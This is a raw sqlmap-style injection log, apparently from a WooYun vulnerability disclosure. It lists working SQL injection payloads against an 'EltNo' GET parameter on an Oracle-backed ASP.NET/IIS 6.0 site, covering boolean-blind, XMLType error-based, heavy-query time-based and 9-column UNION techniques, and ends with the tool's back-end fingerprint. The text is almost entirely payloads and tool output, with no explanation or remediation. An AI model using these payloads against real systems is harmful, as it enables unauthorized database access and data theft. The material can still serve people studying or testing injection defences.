 Parameter: EltNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: EltNo=1104' AND 8776=8776 AND 'EUiP'='EUiP
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: EltNo=1104' AND 3980=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(118)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (3980=3980) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(107)||CHR(113)||CHR(
62))) FROM DUAL) AND 'SmQe'='SmQe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: EltNo=1104' AND 3599=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ZgPq'='ZgPq
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: EltNo=-4534' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
R(113)||CHR(118)||CHR(122)||CHR(112)||CHR(113)||CHR(82)||CHR(104)||CHR(109)||CHR
(65)||CHR(109)||CHR(119)||CHR(104)||CHR(98)||CHR(120)||CHR(80)||CHR(100)||CHR(11
7)||CHR(118)||CHR(72)||CHR(73)||CHR(97)||CHR(115)||CHR(98)||CHR(118)||CHR(72)||C
HR(87)||CHR(83)||CHR(120)||CHR(87)||CHR(86)||CHR(100)||CHR(97)||CHR(121)||CHR(10
0)||CHR(112)||CHR(67)||CHR(117)||CHR(77)||CHR(68)||CHR(87)||CHR(72)||CHR(88)||CH
R(110)||CHR(102)||CHR(70)||CHR(113)||CHR(120)||CHR(106)||CHR(107)||CHR(113),NULL
FROM DUAL-- -
---
[16:21:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org